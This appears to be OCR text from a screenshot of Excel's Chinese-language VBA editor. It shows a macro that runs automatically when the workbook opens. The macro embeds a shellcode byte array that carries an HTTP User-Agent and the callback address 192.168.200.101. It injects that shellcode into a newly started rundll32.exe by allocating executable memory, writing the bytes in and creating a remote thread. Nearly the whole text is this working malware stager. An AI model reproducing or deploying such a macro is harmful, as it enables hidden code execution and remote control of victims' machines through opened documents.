 Microsoft Visual Basic for Applications - 新建 Microsoft Excel 工作表.xlsx
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
保存 新建 Microsoft Excel 工作表.xlsx(S) Ctrl+S
行 94, 列 1
导入文件(I)... Ctrl+M
导出文件(E)... Ctrl+E
移除 模块1(R)...
打印(P)... Ctrl+P
关闭并返回到 Microsoft Excel(C) Alt+Q
模块
模块1
工作表.xlsx - 模块1 (代码)
Workbook_Open
101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32,
49, 48, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 50, 59, 32, 87, 79, 87, 54, 52, 59, 32, 84, 114, 105, 100, 101, 110, 116, _
41, 13, 10, 0, -17, -32, -127, 111, -60, -120, -49, -108, 77, 60, 57, 43, -47, -16, 119, -62, -18, 22, 127, 123, -86, -58, 78, 14, 73, 39, -97, 40, -111, 0, 85,
-91, 53, 49, -122, 4, 100, 127, -54, -110, 56, 120, 96, -74, 101, 0, 100, 35, -5, -79, 81, 14, 50, 17, 20, 82, 23, -81, -22, 121, 80, 62, -27, -48, 95, 3, -5, 69, 45, -63,
18, -27, 17, -27, -16, 60, -84, -39, -52, -16, 98, 110, -28, 75, 17, -47, -51, 33, 38, 112, 60, 66, 52, 80, -81, -41, 66, -61, -22, 97, -85, -30, -103, 88, -78, -3, 30, -43,
-14, -43, -101, 28, -105, 60, -27, -56, 122, 28, 75, -91, -19, 39, -125, 56, 101, 127, -22, 0, 39, -84, -75, -29, -81, 34, -36, 120, -126, -19, -39, -12, 26, -20, 14, 102,
-66, 34, 22, -108, 14, -81, 1, 66, 106, 42, -5, 97, 41, 8, -91, 31, -81, 121, -108, -15, -81, 35, -100, -46, 65, 4, 54, -23, -63, 96, -38, 38, 80, 47, -63, -34, -40, 98, 10,
111, 3, 94, -114, 101, -119, -16, 95, -89, 57, -45, -47, 12, 86, 8, 15, -18, 2, 76, -81, 1, -85, 85, -86, 117, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 50, 48, 48, 46, 49, 48, 49, 0, 0, 1, -122, -96)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
属性 - 模块1
模块1 模块
按字母序 按分类序
(名称) 模块1